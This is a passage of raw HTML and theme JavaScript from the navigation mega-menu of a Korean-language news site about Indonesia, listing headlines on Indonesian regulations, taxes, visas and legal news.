class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113689\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/WhatsApp-Image-2025-05-28-at-6.09.21-PM-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113689\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\">\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 61;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121214\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\u2018\uc704\ud5d8-\uae30\ubc18-\uc0ac\uc5c5-\ud5c8\uac00Penyelenggaraan-Perizinan-Berusaha-Berbasis-Risiko-\uc2dc\ud589\uc5d0-\uad00\ud55c-2025\ub144-\uc815\ubd80\ub839PP-\uc81c28\ud638-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121214\"  rel=\"bookmark\" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\">\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/118531\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/09\/\uc2dd\uc57d\uccad\uc740-\u2018\ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4-\ud568\uc720-\uac74\uac15-\ubcf4\uc870-\uc2dd\ud488-\ud3c9\uac00-\uc9c0\uce68\uc5d0-\uad00\ud55c-BPOM-\uaddc\uc815-2025\ub144-\uc81c17\ud638-\uacf5\ud3ec.-2025.8.23-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/118531\"  rel=\"bookmark\" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\">BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113826\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/\u25b22025\ub144-\uc2dd\uc57d\uccad-BPOM-\uaddc\uc815-\uc81c10\ud638-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113826\"  rel=\"bookmark\" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\">\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/106123\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/09\/\uc778\ub3c4\ub124\uc2dc\uc544\uc5d0\uc11c-\ud310\ub9e4\ub418\ub294-\ud3ec\uc7a5\ub41c-\uac00\ub2f9-\uc74c\ub8ccminuman-berpemanis-dalam-kemasan-2024.8.-\uc0ac\uc9c4-\ud55c\uc778\ud3ec\uc2a4\ud2b8-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/106123\"  rel=\"bookmark\" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\">\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/98427\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/KakaoTalk_20240826_134903876-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/98427\"  rel=\"bookmark\" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\">(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 63;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/50\uc5b5-\ub8e8\ud53c\uc544-\uc774\ud558-\uc2e0\uaddc-\uc8fc\ud0dd-\uad6c\ub9e4-\uc2dc-\uc815\ubd80-\ubd80\ub2f4-\ubd80\uac00\uac00\uce58\uc138PPN-DTP-11\ub97c-100-\uba74\uc81c\ud574-\uc900\ub2e4\ub294-\uc7ac\ubb34\ubd80-\uc7a5\uad00\ubc95\ub839.-2025.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\">\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113461\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/Rumah123-\ubd80\ub3d9\uc0b0-\uc0ac\uc774\ud2b8-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113461\"  rel=\"bookmark\" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\">\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/109258\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/03\/A5-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/109258\"  rel=\"bookmark\" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\">\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/107057\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/01\/\u25b2\ud504\ub77c\ubcf4\uc6cc-\uc218\ube44\uc548\ud1a0-\ub300\ud1b5\ub839\uc740-2025\ub144-1\uc6d4-1\uc77c-\uad6d\uc138\uccadDJP\uc758-\ud575\uc2ec-\uc138\ubb34-\ud589\uc815-\uc2dc\uc2a4\ud15c-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/107057\"  rel=\"bookmark\" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\">Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/105111\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/01\/\u25b2\ubd80\uac00\uc138\uc728-\uc778\uc0c1-\uacc4\uc0b0-\ubc29\ubc95.-\uc790\ub8cc-\uc7ac\ubb34\ubd80.-2025.1.1-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/105111\"  rel=\"bookmark\" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\">(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122828"  rel="bookmark" class="td-image-wrap " title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인" ><img class="entry-thumb" src="" alt="" title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/11/서부-자바-주-푸르와카르타-치풀라랑-고속도로-92km-지점Tol-Cipularang-Km-92-연쇄추돌-교통사고.2024.11.11.jpg-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122828"  rel="bookmark" title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인">국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122336"  rel="bookmark" class="td-image-wrap " title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’" ><img class="entry-thumb" src="" alt="" title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/2025-38개주-적정생계비-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122336"  rel="bookmark" title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’">노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122426"  rel="bookmark" class="td-image-wrap " title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력" ><img class="entry-thumb" src="" alt="" title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/01/▲IKD-Identitas-Kependudukan-Digital-주민증-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122426"  rel="bookmark" title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력">2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121429"  rel="bookmark" class="td-image-wrap " title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;" ><img class="entry-thumb" src="" alt="" title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/신수도-Ibu-Kota-Nusantara-IKN-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121429"  rel="bookmark" title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;">인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121289"  rel="bookmark" class="td-image-wrap " title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은" ><img class="entry-thumb" src="" alt="" title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/인도네시아-국회의사당-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121289"  rel="bookmark" title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은">인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="62" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="71" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="60" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="61" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="63" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
